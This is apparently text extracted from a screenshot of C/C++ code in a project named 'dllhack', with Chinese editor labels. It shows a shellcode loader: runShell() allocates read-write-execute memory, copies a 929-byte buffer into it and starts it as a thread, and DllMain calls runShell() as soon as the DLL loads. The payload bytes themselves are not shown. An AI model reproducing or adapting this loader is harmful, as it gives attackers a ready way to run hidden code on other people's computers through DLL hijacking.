 dllhack (全局范围) runShell()
282
283
284
285 LPVOID P = VirtualAlloc(NULL, 929, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
286 memcpy(P, buf, 929);
287 HANDLE threadHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)P, NULL, 0, 0);
288 WaitForSingleObject(threadHandle, 0);
289 }
290 //////////////////////////////////////////////////////////////////////////////////////////////////////////////
291 // 入口函数
292 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
293 {
294 runShell();
295 if (dwReason == DLL_PROCESS_ATTACH)
296 {
297 DisableThreadLibraryCalls(hModule);
298 }
299 else if (dwReason == DLL_PROCESS_DETACH)
300 {
301 }
302